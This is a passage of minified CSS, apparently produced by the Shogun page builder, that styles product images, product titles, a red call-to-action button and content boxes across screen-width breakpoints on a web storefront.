auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{width:100%;height:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c{max-width:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{max-width:500px !important}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{margin:0 auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom{width:100%;height:100%}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c .shg-image-zoom,#s-d54e7bc0-e116-4e53-98a8-60c332824313.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-4618666c-5bbe-47df-933c-84d3d037a07a{padding-top:10px;padding-bottom:10px;text-align:center}#s-4618666c-5bbe-47df-933c-84d3d037a07a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e53531ec-d068-450e-8207-3331d50e8b5b{text-align:center}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c{max-width:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{max-width:500px !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{margin:0 auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{width:100%;height:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c{max-width:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{max-width:500px !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{margin:0 auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{width:100%;height:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c{max-width:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{max-width:500px !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{margin:0 auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{width:100%;height:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c{max-width:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{max-width:500px !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{margin:0 auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{width:100%;height:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c{max-width:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{max-width:500px !important}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{margin:0 auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom{width:100%;height:100%}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c .shg-image-zoom,#s-e53531ec-d068-450e-8207-3331d50e8b5b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-6af176c3-da6a-4cc0-8f7c-2732ae135ed2{padding-top:10px;padding-bottom:10px;text-align:center}#s-6af176c3-da6a-4cc0-8f7c-2732ae135ed2 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-180bc414-feb3-487d-9ff3-efe55583e1b2{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-180bc414-feb3-487d-9ff3-efe55583e1b2"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-180bc414-feb3-487d-9ff3-efe55583e1b2"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-180bc414-feb3-487d-9ff3-efe55583e1b2"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-180bc414-feb3-487d-9ff3-efe55583e1b2"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-34943f3e-371b-4bef-b728-846a452533a1{text-align:center}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c{max-width:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{max-width:500px !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{margin:0 auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{width:100%;height:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c{max-width:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{max-width:500px !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{margin:0 auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{width:100%;height:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c{max-width:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{max-width:500px !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{margin:0 auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{width:100%;height:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c{max-width:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{max-width:500px !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{margin:0 auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{width:100%;height:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c{max-width:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{max-width:500px !important}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{margin:0 auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom{width:100%;height:100%}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c .shg-image-zoom,#s-34943f3e-371b-4bef-b728-846a452533a1.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-ef94d2ed-3ec8-4557-80e7-7c821433d770{padding-top:10px;padding-bottom:10px;text-align:center}#s-ef94d2ed-3ec8-4557-80e7-7c821433d770 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-55053eab-ece4-45f9-b62a-cb368767498b{text-align:center}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c{max-width:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{max-width:500px !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{margin:0 auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{width:100%;height:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c{max-width:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{max-width:500px !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{margin:0 auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{width:100%;height:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c{max-width:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{max-width:500px !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{margin:0 auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{width:100%;height:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c{max-width:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{max-width:500px !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{margin:0 auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{width:100%;height:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c{max-width:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{max-width:500px !important}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{margin:0 auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom{width:100%;height:100%}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c .shg-image-zoom,#s-55053eab-ece4-45f9-b62a-cb368767498b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-077e8acc-5b29-4e4f-a86d-d77a958dfcae{padding-top:10px;padding-bottom:10px;text-align:center}#s-077e8acc-5b29-4e4f-a86d-d77a958dfcae .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root{text-align:center}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root{text-align:center}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root{text-align:center}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root{text-align:center}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root{text-align:center}#s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-f1bc80ec-ddda-41af-b625-cd1d06319608{min-height:50px}#s-f1bc80ec-ddda-41af-b625-cd1d06319608>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-f1bc80ec-ddda-41af-b625-cd1d06319608.shg-box.shg-c{justify-content:center}#s-5a60474a-83c6-4b89-8585-1b156698857d{margin-top:45px;margin-bottom:25px}@media (min-width: 0px){[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 3.3333333333333335px)}[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 3.3333333333333335px)}}@media (min-width: 992px){[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 3.3333333333333335px)}[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 3.3333333333333335px)}}@media (min-width: 1200px){[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 3.3333333333333335px)}[id="s-5a60474a-83c6-4b89-8585-1b156698857d"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 3.3333333333333335px)}}#s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6{padding-top:10px;padding-left:10px;padding-bottom:10px;padding-right:10px}@media (min-width: 0px){[id="s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 2.0px)}}@media (min-width: 992px){[id="s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 2.0px)}}@media (min-width: 1200px){[id="s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 2.0px)}}#s-6fd78754-82f3-455a-be74-4664df93c36c{box-shadow:0px 0px 20px 1px rgba(136,136,136,0.27);border-style:solid;margin-top:2px;margin-bottom:2px;padding-top:20px;padding-left:10px;padding-bottom:5px;padding-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:rgba(20,19,19,0.05);border-radius:4px;background-color:rgba(136,136,136,0);background-attachment:scroll}#s-6fd78754-82f3-455a-be74-4664df93c36c>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-6fd78754-82f3-455a-be74-4664df93c36c.shg-box.shg-c{justify-content:flex-start}#s-95d73a2f-37b3-4639-bafa-37a0d026cf36{margin-top:0px;margin-bottom:0px;background-color:rgba(236,236,240,0)}#s-95d73a2f-37b3-4639-bafa-37a0d026cf36>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-95d73a2f-37b3-4639-bafa-37a0d026cf36.shg-box.shg-c{justify-content:flex-start}#s-aaaedeec-4fd9-4db8-9834-e8a570f4e603{padding-left:5px;padding-right:5px;text-align:left;background-color:rgba(0,0,0,0)}#s-aaaedeec-4fd9-4db8-9834-e8a570f4e603 .shogun-heading-component h4{color:#e84445;font-weight:500;font-family:"Roboto";font-style:normal;font-size:25px}#s-aaaedeec-4fd9-4db8-9834-e8a570f4e603 .shogun-heading-component h4 a{color:#e84445}.shg-hr-wrapper{padding:30px 0}.shg-hr-wrapper hr{margin:0;border:0;width:100%}#s-8aef9b4b-738b-48ba-b767-369995c6cca2{margin-top:-20px;margin-bottom:-15px;padding-left:5px;padding-right:5px}#s-8aef9b4b-738b-48ba-b767-369995c6cca2 hr{border-top:1px solid #ddd}#s-010d0d33-4ec1-4f7a-a1a2-60af79625d9f{padding-left:5px;padding-right:5px}#s-fa04ee04-499d-41d4-871a-ae592f5b408c{box-shadow:0px 0px 20px 1px rgba(136,136,136,0.27);border-style:solid;margin-top:2px;margin-bottom:2px;padding-top:20px;padding-left:10px;padding-bottom:5px;padding-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:rgba(20,19,19,0.05);border-radius:4px;background-color:rgba(136,136,136,0);background-attachment:scroll}#s-fa04ee04-499d-41d4-871a-ae592f5b408c>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-fa04ee04-499d-41d4-871a-ae592f5b408c.shg-box.shg-c{justify-content:flex-start}#s-34ae39ed-cd55-4aa8-acf0-b7be6986ba39{margin-top:0px;margin-bottom:0px;background-color:rgba(236,236,240,0)}#s-34ae39ed-cd55-4aa8-acf0-b7be6986ba39>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-34ae39ed-cd55-4aa8-acf0-b7be6986ba39.shg-box.shg-c{justify-content:flex-start}#s-4853256c-3962-47db-94f0-88ed83b80d79{padding-left:5px;padding-right:5px;text-align:left;background-color:rgba(0,0,0,0)}#s-4853256c-3962-47db-94f0-88ed83b80d79 .shogun-heading-component h4{color:#e84445;font-weight:500;font-family:"Roboto";font-style:normal;font-size:25px}#s-4853256c-3962-47db-94f0-88ed83b80d79 .shogun-heading-component h4 a{color:#e84445}#s-643ac21f-42e3-4a7f-afbb-a6645b5b9453{margin-top:-20px;margin-bottom:-15px;padding-left:5px;padding-right:5px}#s-643ac21f-42e3-4a7f-afbb-a6645b5b9453 hr{border-top:1px solid #ddd}#s-ca31533b-fbc6-48ba-b46d-730411396fbc{padding-left:5px;padding-right:5px}#s-d2a76f77-b983-4730-b684-93520b8055b3{box-shadow:0px 0px 20px 1px rgba(136,136,136,0.27);border-style:solid;margin-top:2px;margin-bottom:2px;padding-top:20px;padding-left:10px;padding-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:rgba(20,19,19,0.05);border-radius:4px;background-color:rgba(136,136,136,0);background-attachment:scroll}#s-d2a76f77-b983-4730-b684-93520b8055b3>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-d2a76f77-b983-4730-b684-93520b8055b3.shg-box.shg-c{justify-content:flex-start}#s-fddbb485-73c3-4a88-b438-dd02f7934ea7{margin-top:0px;margin-bottom:0px;background-color:rgba(236,236,240,0)}#s-fddbb485-73c3-4a88-b438-dd02f7934ea7>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-fddbb485-73c3-4a88-b438-dd02f7934ea7.shg-box.shg-c{justify-content:flex-start}#s-5f60e961-2215-45a0-a5c9-f0f1d6dbd856{padding-left:5px;padding-right:5px;text-align:left;background-color:rgba(0,0,0,0)}#s-5f60e961-2215-45a0-a5c9-f0f1d6dbd856 .shogun-heading-component h4{color:#e84445;font-weight:500;font-family:"Roboto";font-style:normal;font-size:25px}#s-5f60e961-2215-45a0-a5c9-f0f1d6dbd856 .shogun-heading-component h4 a{color:#e84445}#s-a80321b7-b398-4129-9c1a-d4f2e56aedd9{margin-top:-20px;margin-bottom:-15px;padding-left:5px;padding-right:5px}#s-a80321b7-b398-4129-9c1a-d4f2e56aedd9 hr{border-top:1px solid #ddd}#s-a77961ef-8974-475e-8ecf-90dd0f3f665a{padding-left:5px;padding-right:5px}#s-4b7d555b-ef54-4a55-ac13-8eb562425080{box-shadow:0px 0px 20px 1px 